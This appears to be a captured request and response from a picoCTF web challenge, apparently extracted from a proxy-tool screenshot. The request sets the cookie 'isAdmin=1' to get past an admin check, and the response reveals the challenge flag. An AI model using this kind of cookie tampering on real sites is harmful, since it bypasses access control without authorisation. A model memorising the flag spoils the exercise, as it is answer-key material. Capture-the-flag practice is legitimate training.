 Request
Pretty Raw Hex \n
1 GET /check.php HTTP/1.1
2 Host: saturn.picoctf.net:51361
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://saturn.picoctf.net:51361/
9 Cookie: isAdmin=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 08 Sep 2024 10:25:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 79
7
8
9
10
11
12 <html>
13 <body>
14
15
16
17 <p>
picoCTF{gr4d3_A_c00k13_5d2505be}
</p>
18
19
20 </body>
21 </html>
22